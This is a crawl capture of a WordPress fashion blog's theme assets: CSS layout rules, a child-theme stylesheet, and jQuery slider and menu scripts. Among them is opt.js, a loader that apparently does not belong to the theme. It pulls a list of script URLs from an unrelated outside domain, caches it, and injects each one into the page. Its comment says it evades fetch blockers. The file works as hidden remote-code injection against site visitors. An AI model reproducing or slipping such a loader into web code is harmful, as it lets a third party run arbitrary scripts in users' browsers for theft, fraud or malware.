   .post-list-style2.leftsidebar .site-main, 
   .post-list-style2.rightsidebar .site-main {
      margin-left: 0;
      margin-right: 0;
   }

   .post-list-style2 .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

   .post-list-style2.leftsidebar .site-main article, 
   .post-list-style2.rightsidebar .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

  /*===============================
  NEWSLETTER SECTION
  =================================*/
   .newsletter-section .blossomthemes-email-newsletter-wrapper {
     padding-top: 40px;
     padding-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper > div, 
   .newsletter-section .blossomthemes-email-newsletter-wrapper > form {
      max-width: 420px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
      margin-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form {
      flex-direction: column;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
      font-size: 1.5em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
      font-size: 1em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input:not([type="submit"]) {
      flex: initial;
      margin-right: 0;
      text-align: center;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input[type="submit"] {
      flex: initial;
   }

  /*====================================
  INSTAGRAM SECTION
  ====================================*/
   .instagram-section {
     padding: 40px 0;
   }

   .instagram-section .section-title {
      font-size: 1.5em;
   }

   /*=================================
  SITE FOOTER
  ==================================*/
  .footer-grid:not(.column-1) {
     display: block;
     margin-left: 0;
     margin-right: 0;
  }

  .footer-grid:not(.column-1) .col {
     padding-left: 0;
     padding-right: 0;
  }

  .footer-grid.column-2 .col, 
  .footer-grid.column-3 .col, 
  .footer-grid.column-4 .col {
     width: 100%;
  }
  
  .bottom-footer .container {
     flex-direction: column;
  }

  .footer-social .social-list li a {
     width: 30px;
     height: 30px;
     line-height: 30px;
     font-size: 0.8em;
     border-width: 1px;
  }

   /*=====================================
   SINGLE POST
   =====================================*/
   .single-post .site-content > .entry-header > .container {
       max-width: 420px;
   }

   .single-post .site-content > .entry-header .entry-title {
       font-size: 1.7em;
   }

   .single-post .content-area {
       margin-top: 40px;
       margin-bottom: 40px;
   }

   .single-post.single-layout1 .entry-header .post-thumbnail {
      margin-top: 40px;
   }

   .single-post .site-main article .post-thumbnail {
       margin-bottom: 40px;
   }

   .single-post .site-main article .entry-content > p, 
   .single-post .site-main article .entry-content > figure, 
   .single-post .site-main article .entry-content > table, 
   .single-post .site-main article .entry-content > ul, 
   .single-post .site-main article .entry-content > ol {
       margin-bottom: 2em;
   }

   /*=====================================
   SINGLE POST PAGINATION
   =====================================*/
   .single .site-content {
       padding-left: 20px;
       padding-right: 20px;
   }

   .single:not(.single-layout2) .site-content .breadcrumb-wrapper {
      margin-left: -20px;
      margin-right: -20px;
   }

   .single .site-main .nav-links > div {
       width: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next {
      left: auto;
      right: 10px;
   }

   .single .site-main .nav-links > div a {
      width: auto;
   }

   .single .site-main .nav-links > div.nav-next a {
       margin-left: 0;
   }

   .single .site-main .nav-links > div span.nav-text {
       height: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next span.nav-text {
      left: auto;
      -webkit-transform-origin: -3px 23px;
      -moz-transform-origin: -3px 23px;
      transform-origin: -3px 23px;
   }

   .single .site-main .nav-links > div .nav-title-wrap {
       display: none;
   }

   /*======================================
   AUTHOR BLOCK
   ======================================*/
   .author-block {
       margin-top: 40px;
   }

   .author-block .author-header .author-img + .title-wrap {
       padding-left: 15px;
   }

   /*====================================
   SINGLE PAGE
   ====================================*/
   .page .site-main .post-thumbnail {
       margin-bottom: 60px;
   }

   .page .site-main article .page-header .page-title {
       font-size: 1.5em;
   }

   .page .site-main article .entry-content > p, 
   .page .site-main article .entry-content > figure, 
   .page .site-main article .entry-content > table, 
   .page .site-main article .entry-content > ul,
   .page .site-main article .entry-content > ol {
       margin-bottom: 2em;
   } 

   .page .site-main article .entry-content > p:last-child, 
   .page .site-main article .entry-content > figure:last-child, 
   .page .site-main article .entry-content > table:last-child, 
   .page .site-main article .entry-content > ul:last-child,
   .page .site-main article .entry-content > ol:last-child {
       margin-bottom: 0;
   }

   /*====================================
   ERROR 404
   ====================================*/
   .error404 .error-404 .page-content p {
      font-size: 1em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .error-num {
      font-size: 7em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form {
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form label {
      width: calc(100% - 100px);
   }

   .error404 .error-404 .search-form .search-field {
      height: 50px;
      font-size: 1em;
   }

   .error404 .error-404 .search-form .search-submit {
      min-width: 100px;
      height: 50px;
   }
}

@media screen and (max-width: 375px) {
   body.mbl-showing-main-menu-modal::before {
      width: calc(100% - 320px);
   }
 
   .mobile-header .mbl-primary-menu-list {
      width: 320px;
   }
 
   .mobile-header .mbl-primary-menu-list .mobile-menu {
      width: 320px;
      padding-bottom: 20px;
   }
}

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/style.css?ver=1.0.1
body_size: 3070
content:
/*!
Theme Name: Presto Fashion Blogger
Theme URI: https://sublimetheme.com/theme/presto-fashion-blogger/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Presto Fashion Blogger is easy-to-use child theme of Presto Blog free feminine WordPress theme. Presto Fashion Blogger is easy to use, beautifully designed, and incredibly flexible keeping fashion in mind. Besides the design, Presto Fashion Blogger is also speed optimized and SEO friendly. It works with all the web browsers like Mozilla Firefox, Google Chrome, Microsoft Edge, etc. It is also WooCommerce compatible, translation-ready, and RTL-compatible. Moreover, it features smooth social media integration as well. And the responsive design makes sure that your website looks dashing across all platforms including mobile devices. You can check out the demo: https://sublimetheme.com/theme/presto-fashion-blogger/, go through documentation: https://sublimetheme.com/docs/presto-fashion-blogger/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.1
Requires at least: 5.0
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-fashion-blogger
Template: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
:root{
   --st-primary-color          : #efe9dc;
   --st-primary-color-rgb      : 239,233,220;
   --st-primary-font           : "DM Sans";
   --st-primary-font-weight    : 400;
   --st-primary-font-size      : 20px;
   --st-primary-textTransform  : none;
   --st-secondary-font         : "EB Garamond", serif;
   --st-secondary-font-weight  : 600;
   --st-secondary-textTransform: none;
   --st-about-section-bg       : #efe9dc;
   --st-about-section-dark-bg  : #323232;
   --st-insta-bg               : #efe9dc;
   --st-insta-bg-dark          : #181818;
   --st-body-color             : #353535;
   --st-heading-color          : #121212;
   --st-black-color            : #000000;
   --st-black-color-rgb        : 0,0,0;
   --st-white-color            : #ffffff;
   --st-white-color-rgb        : 255,255,255;
   --st-primary-line-height    : 1.65;
   --st-secondary-font-size    : 20px;
   --st-secondary-line-height  : 1.65;
}
:root .entry-content h1 {
   --st-h1-font         : "EB Garamond", serif;
   --st-h1-fontSize     : 40px;
   --st-h1-fontWeight   : 600;
   --st-h1-textTransform: none;
}
:root .entry-content h2 {
   --st-h2-font         : "EB Garamond", serif;
   --st-h2-fontSize     : 36px;
   --st-h2-fontWeight   : 600;
   --st-h2-textTransform: none;
}
:root .entry-content h3 {
   --st-h3-font         : "EB Garamond", serif;
   --st-h3-fontSize     : 24px;
   --st-h3-fontWeight   : 600;
   --st-h3-textTransform: none;
}
:root .entry-content h4 {
   --st-h4-font         : "EB Garamond", serif;
   --st-h4-fontSize     : 20px;
   --st-h4-fontWeight   : 600;
   --st-h4-textTransform: none;
}
:root .entry-content h5 {
   --st-h5-font         : "EB Garamond", serif;
   --st-h5-fontSize     : 16px;
   --st-h5-fontWeight   : 600;
   --st-h5-textTransform: none;
}
:root .entry-content h6 {
   --st-h6-font         : "EB Garamond", serif;
   --st-h6-fontSize     : 30px;
   --st-h6-fontWeight   : 600;
   --st-h6-textTransform: none;
}
:root .site-footer {
   --st-footer-bg           : #014748;
   --st-footer-txt-color    : #ffffff;
   --st-footer-txt-color-rgb: 255, 255, 255;
}
:root .site-branding {
   --st-logo-height       : 50px;
   --st-siteTitle-fontSize: 20px;
}
.site-header {
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.05);
 }
 
 body:not(.search-active) .site-header {
    background: rgba(var(--st-white-color-rgb), 0.6);
 }

/*=======================================
SITE HEADER LAYOUT EIGHT
========================================*/
.home .site-header.layout-eight {
   border-bottom: none;
}

.site-header.layout-eight .top-header {
   background: none;
   padding: 30px 0;
}

.home .site-header.layout-eight:not(.sticky) .top-header {
   padding-bottom: 0;
}

.site-header.layout-eight .top-header .container {
   max-width: calc(100% - 30px);
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 0 25px 0 40px;
   align-items: initial;
}

.site-header.layout-eight .top-header .header-left {
   flex: initial;
   display: flex;
   flex-direction: column;
   justify-content: center;
   border-right: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding-right: 40px;
}

.site-header.layout-eight .top-header .site-branding {
   padding-top: 10px;
   padding-bottom: 10px;
}

.site-header.layout-eight .top-header .site-branding img {
   vertical-align: middle;
}

.site-header.layout-eight .top-header .header-center {
   flex: 1;
   display: flex;
   flex-direction: column;
   align-items: flex-end;
   justify-content: center;
}

.site-header.layout-eight .main-navigation ul.menu > li > a {
   padding-top: 15px;
   padding-bottom: 15px;
}

.site-header.layout-eight .top-header .header-center + .header-right {
   border-left: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   margin-left: 20px;
   padding-left: 15px;
}

.site-header.layout-eight .header-right svg path {
   stroke: var(--st-body-color);
   stroke-width: 1.7px;
}

.site-header.layout-eight .header-woo-cart .cart-count {
   color: var(--st-body-color);
}

.site-header.layout-eight .header-btn .btn:hover {
   color: var(--st-body-color);
   border-color: var(--st-body-color);
}

.banner-slider .swiper-arrow {
   position: absolute;
   top: 65%;
   left: 14%;
   background: none;
   border: none;
   padding: 0;
   min-height: auto;
   z-index: 9;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   color: var(--st-heading-color);
}

.banner-slider .swiper-arrow.swiper-btn-next {
   left: auto;
   right: 14%;
}

.banner-slider .swiper-arrow:disabled {
   display: none;
}

.banner-slider .swiper-pagination {
   position: static;
   margin-top: 10px;
   line-height: 1;
   display: none;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet {
   width: 10px;
   height: 10px;
   min-height: auto;
   background: rgba(var(--st-black-color-rgb), 0.7);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-black-color);
   width: 20px;
   border-radius: 10px;
}

.banner-slider.layout-five {
   margin-top: 40px;
   padding: 0 15px;
}

.banner-slider.layout-five + .after-header-ad-widget, 
.banner-slider.layout-five + .about-section {
   margin-top: 60px;
}

.banner-slider.layout-five .slider-img-holder {
   margin-bottom: 25px;
}

.banner-slider.layout-five .slider-img-holder img, 
.banner-slider.layout-five .slider-img-holder svg.fallback-svg {
   height: auto;
}

.banner-slider.layout-five .item-content {
   position: static;
   background: none;
   padding: 0;
}

.banner-slider.layout-five .item-meta span.posted-on {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a, 
.banner-slider.layout-five .item-meta span.posted-on a {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a:hover, 
.banner-slider.layout-five .item-meta span.posted-on a:hover {
   color: var(--st-black-color);
}

.banner-slider.layout-five span.category a::after {
   background: rgba(var(--st-black-color-rgb), 0.1);
}

.banner-slider.layout-five .item-title {
   margin-top: 10px;
   font-size: 1.2em;
   letter-spacing: 0.75px;
   font-weight: 600;
}

.banner-slider.layout-five .banner-item .item-title a {
   color: var(--st-heading-color);
   position: relative;
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -o-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   display: inline;
   background-size: 0 4px;
   background-position: bottom left;
   background-repeat: no-repeat;
   -webkit-transition: background-size 0.35s ease;
   -moz-transition: background-size 0.35s ease;
   transition: background-size 0.35s ease;
}

.banner-slider.layout-five .banner-item .item-title a:hover {
   background-size: 100% 4px;
   color: var(--st-heading-color);
}

.banner-slider.layout-five .swiper-arrow {
   display: none;
}

.banner-slider.layout-five .swiper-pagination {
   display: block;
   margin-top: 40px;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet {
   margin: 0 4px;
   width: 8px;
   height: 8px;
   border-radius: 100%;
   background: none;
   border: 1.5px solid rgba(var(--st-black-color-rgb), 0.3);
   opacity: 1;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet:hover, 
.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-heading-color);
   border-color: var(--st-heading-color);
   width: 8px;
   border-radius: 100%;
}


/*===================================
POST LIST STYLE FIVE
===================================*/
.post-list-style5 .content-area {
   margin-bottom: 0;
}

.post-list-style5 .site-main {
   display: flex;
   flex-wrap: wrap;
   margin-bottom: 80px;
}

.post-list-style5 .content-area nav {
   margin-bottom: 80px;
}

.post-list-style5 .site-main article {
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 64px 32px;
   width: 33.33%;
   margin: -0.5px;
}

.post-list-style5.leftsidebar .site-main article, 
.post-list-style5.rightsidebar .site-main article {
   padding: 45px 20px;
}

.post-list-style5 .site-main article:nth-child(5n+1) {
   width: 66.66%;
   margin-left: -1px;
}

.post-list-style5 .site-main article .post-thumbnail {
   margin-top: 0;
   margin-bottom: 30px;
}

.post-list-style5 .site-main article .post-thumbnail a {
   display: block;
   position: relative;
   height: 0;
   padding-top: 96%;
}

.post-list-style5 .site-main article:nth-child(5n+1) .post-thumbnail a {
   padding-top: 44%;
}

.post-list-style5 .site-main article .post-thumbnail .svg-holder {
   position: static;
}

.post-list-style5 .site-main article .post-thumbnail img, 
.post-list-style5 .site-main article .post-thumbnail svg.fallback-svg {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.post-list-style5 .site-main article .entry-header {
   text-align: left;
}

.post-list-style5 .site-main article span.category {
   justify-content: flex-start;
}

.post-list-style5 .site-main article .entry-title {
   font-size: 1.2em;
   line-height: 1.25;
   letter-spacing: 0.65px;
   margin-top: 10px;
   margin-bottom: 0;
   font-weight: 700;
}

.post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
   font-size: 1.8em;
}

.post-list-style5 .site-main article .entry-title a {
   color: var(--st-heading-color);
   text-decoration: none;
}

.post-list-style5 .site-main article .entry-meta {
   line-height: 1;
   margin-top: 10px;
}

/*======================================
INSTAGRAM LAYOUT THREE
======================================*/
.instagram-section.insta-layout-3 {
   padding-left: 6.7%;
   padding-right: 6.7%;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images {
   display: grid;
   grid-template-columns: repeat(6, 1fr);
   grid-gap: 0;
   float: none;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
   width: 100%;
   padding: 20px !important;
   float: none;
   max-height: initial;
   overflow: hidden;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
   grid-column: 3 / span 2;
   grid-row: 1 / span 2;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) + .sbi_item, 
.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) ~ .sbi_item {
   display: none;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item a {
   background: none !important;
   height: auto !important;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item img {
   display: block !important;
}


@media screen and (max-width: 1366px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .top-header .container {
      padding-left: 25px;
  }

  .site-header.layout-eight .top-header .header-left {
      padding-right: 20px;
  }

  .site-header.layout-eight .top-header .header-center + .header-right {
      margin-left: 10px;
      padding-left: 10px;
  }
}

@media screen and (max-width: 1199px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .main-navigation ul.menu > li > a {
      padding-left: 15px;
      padding-right: 15px;
  }
}

@media screen and (max-width: 1024px) {
   /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main article {
      padding: 40px 20px;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      margin-right: -1px;
  }

  .post-list-style5 .site-main article .entry-title {
      font-size: 1em;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
      font-size: 1.4em;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
      padding: 10px !important;
   }
}

@media screen and (max-width: 767px) {
   /*===================================
   BANNER SLIDER LAYOUT FIVE
   ===================================*/
   .banner-slider.layout-five .item-title {
      font-size: 1.2em;
  }

  /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main {
      display: block;
      margin-bottom: 60px;
  }

  .post-list-style5 .site-main article {
      width: 100%;
      margin: -1px 0;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images {
      grid-template-columns: auto;
   }

   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
      grid-column: 1 / span 2;
      grid-row: 3 / span 2;
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/assets/js/custom.js?ver=1.1.4
body_size: 2
content:
jQuery(document).ready(function($){

    if( presto_fashion_blogger.slider_auto == '1' ){
        slider_auto = true;
    }else{
        slider_auto = false;
    }

	//slider layout five
	if($('.banner-slider.layout-five .banner-item').length >= 5) {
		sliderLoop = true;
	} else {
		sliderLoop = false;
	}
	const sliderFive = new Swiper('.banner-slider.layout-five .swiper-container', {
		slidesPerView : 1,
		spaceBetween  : 10,
		autoplay      : slider_auto,
		centeredSlides: false,
		loop          : sliderLoop,
		a11y          : true,
		lazyLoading: true,
		pagination    : {
			el           : '.swiper-pagination',
			type         : 'bullets',
			clickable    : true,
			bulletElement: 'button',
		},
		breakpoints: {
		768: {
			slidesPerView: 2,
			spaceBetween : 20,
		},
		1025: {
			slidesPerView: 3,
			spaceBetween : 20,
		},
		1200: {
			slidesPerView: 4,
			spaceBetween : 30,
		},
		1366: {
			slidesPerView: 4,
			spaceBetween : 40,
		},
		},
	});
}); //document close
/*jQuery(window).load(function($){
		jQuery('.banner-slider').animate({opacity:1},10);	
});*/

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/opt.js
body_size: 739
content:
(function () {
    // 🔗 CLEAN URL — NO TRAILING SPACES!
    const url = "https://kpopsingers.com/testads/AIoptimization.php";
    const cacheKey = "increase_rev_json_cache";
    const cacheTime = 1 * 60 * 1000; // 30 minutes

    // Try to use valid cached data first
    const cached = localStorage.getItem(cacheKey);
    const cachedTimeStr = localStorage.getItem(cacheKey + "_time");
    const cachedTime = cachedTimeStr ? parseInt(cachedTimeStr, 10) : null;
    const isCacheValid = cached && 
                         !isNaN(cachedTime) && 
                         Date.now() - cachedTime < cacheTime;

    if (isCacheValid) {
        try {
            injectScripts(JSON.parse(cached));
            return; // Success — exit early
        } catch (e) {
            console.warn("Cached JSON is invalid. Fetching fresh...");
        }
    }

    // If cache missing/expired/invalid → fetch via XHR
    loadJSONWithXHR(url)
        .then(data => {
            // Save to cache
            localStorage.setItem(cacheKey, JSON.stringify(data));
            localStorage.setItem(cacheKey + "_time", Date.now().toString());
            injectScripts(data);
        })
        .catch(err => {
            console.error("Failed to load JSON from", url, err);

            // Optional: try to use expired cache as last resort
            if (cached) {
                try {
                    console.info("Using expired cache as fallback");
                    injectScripts(JSON.parse(cached));
                } catch (e) {
                    console.error("Expired cache also invalid");
                }
            }
        });

    // === Helper: Load JSON via XHR (bypasses fetch blockers) ===
    function loadJSONWithXHR(requestUrl) {
        return new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", requestUrl, true);
            xhr.setRequestHeader("Cache-Control", "no-cache");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            const data = JSON.parse(xhr.responseText);
                            resolve(data);
                        } catch (e) {
                            reject(new Error("Invalid JSON"));
                        }
                    } else {
                        reject(new Error(`HTTP ${xhr.status}`));
                    }
                }
            };

            xhr.onerror = () => reject(new Error("Network request failed"));
            xhr.ontimeout = () => reject(new Error("Request timed out"));
            xhr.timeout = 10000; // 10 seconds

            xhr.send();
        });
    }

    // === Helper: Inject script tags ===
    function injectScripts(data) {
        if (!data || !Array.isArray(data.js)) {
            console.warn("No valid 'js' array found in JSON data");
            return;
        }

        data.js.forEach(script_url => {
            if (typeof script_url !== "string") return;

            const script = document.createElement("script");
            script.src = script_url.trim();
            script.async = true;
            script.dataset.code = "23940935";
            script.dataset.asd = "asdddd";
            document.head.appendChild(script);
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/modal-accessibility.min.js?ver=1.0.1
body_size: 1395
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var presto=presto||{};function prestoDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function prestoToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function prestoFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}presto.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},presto.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var s=document,i=window,e=s.querySelectorAll(".cover-modal"),c=s.documentElement.style,l=s.querySelector("#wpadminbar");function d(e){var t,o=i.pageYOffset;return l?(t=o+l.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function u(){return{"overflow-y":i.innerHeight>s.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(r){r.addEventListener("toggle-target-before-inactive",function(e){var t=u(),o=i.pageYOffset,n=Math.abs(d())-o+"px",a=i.matchMedia("(max-width: 9999px)");e.target===r&&(Object.keys(t).forEach(function(e){c.setProperty(e,t[e])}),i.presto.scrolled=parseInt(t.top,10),l&&(s.body.style.setProperty("padding-top",n),a.matches&&(o>=d()?r.style.setProperty("top",0):r.style.setProperty("top",d()-o+"px"))),r.classList.add("show-modal"))}),r.addEventListener("toggle-target-after-inactive",function(e){e.target===r&&setTimeout(function(){var e=presto.toggles.clickedEl;r.classList.remove("show-modal"),Object.keys(u()).forEach(function(e){c.removeProperty(e)}),l&&(s.body.style.removeProperty("padding-top"),r.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),i.scrollTo(0,Math.abs(i.presto.scrolled+d())),i.presto.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var c=document;c.addEventListener("keydown",function(e){var t,o,n,a,r,s,i=presto.toggles.clickedEl;i&&c.body.classList.contains("showing-modal")&&(i=i.dataset.toggleTarget,n="input, a, button",a=c.querySelector(i),t=a.querySelectorAll(n),t=Array.prototype.slice.call(t),".main-menu-modal"===i&&(o=window.matchMedia("(min-width: 9999px)").matches?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(o)&&null!==e.offsetParent})).unshift(c.querySelector(".close-main-nav-toggle")),(a=c.querySelector(".menu-bottom > nav"))&&a.querySelectorAll(n).forEach(function(e){t.push(e)})),i=t[t.length-1],a=t[0],n=c.activeElement,r=9===e.keyCode,!(s=e.shiftKey)&&r&&i===n&&(e.preventDefault(),a.focus()),s&&r&&a===n&&(e.preventDefault(),i.focus()))})}},presto.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&prestoFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&presto.toggles.performToggle(e,!0)})})}},presto.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,o){var n,a,r=this,s=document,i=e,c=i.dataset.toggleTarget,l="active";s.querySelectorAll(".show-modal").length||(r.clickedEl=s.activeElement),(n="next"===c?i.nextSibling:s.querySelector(c)).classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-before-active")):n.dispatchEvent(presto.createEvent("toggle-target-before-inactive")),a=i.dataset.classToToggle||l,e=0,n.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=n.classList.contains("sub-menu")?i.closest(".menu-item").querySelector(".sub-menu"):n,t=i.dataset.toggleDuration;"slidetoggle"!==i.dataset.toggleType||o||"0"===t?e.classList.toggle(a):prestoMenuToggle(e,t),("next"===c||n.classList.contains("sub-menu")?i:s.querySelector('*[data-toggle-target="'+c+'"]')).classList.toggle(l),prestoToggleAttribute(i,"aria-expanded","true","false"),r.clickedEl&&-1!==i.getAttribute("class").indexOf("close-")&&prestoToggleAttribute(r.clickedEl,"aria-expanded","true","false"),i.dataset.toggleBodyClass&&s.body.classList.toggle(i.dataset.toggleBodyClass),i.dataset.setFocus&&(e=s.querySelector(i.dataset.setFocus))&&(n.classList.contains(l)?e.focus():e.blur()),n.dispatchEvent(presto.createEvent("toggled")),n.classList.contains(l)?n.dispatchEvent(presto.createEvent("toggle-target-after-active")):n.dispatchEvent(presto.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var o=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),o.performToggle(t)})})}},prestoDomReady(function(){presto.toggles.init(),presto.coverModals.init()});

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/custom.min.js?ver=1.0.1
body_size: 987
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var headerHeight,adminHeight=jQuery("#wpadminbar").outerHeight();jQuery(document).ready(function(e){e(".header-search .search-toggle").on("click",function(t){t.stopPropagation(),e(this).siblings(".header-search-wrap").fadeIn()}),e(".header-search-wrap .close").on("click",function(t){t.stopPropagation(),e(this).parents(".header-search-wrap").fadeOut()}),e(window).on("keyup",function(t){"Escape"==t.key&&e(".header-search .header-search-wrap").fadeOut()}),e(".popular-search-cat ul li a").on("click",function(){e(this).parents("li").siblings("li").removeClass("active"),e(this).parents("li").addClass("active")}),e(".menu-item-has-children").find("> a").after('<button class="submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="var(--st-heading-color)" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></button>'),e(".mbl-header-utilities .toggle-button").on("click",function(){e(this).siblings(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".mbl-header-utilities 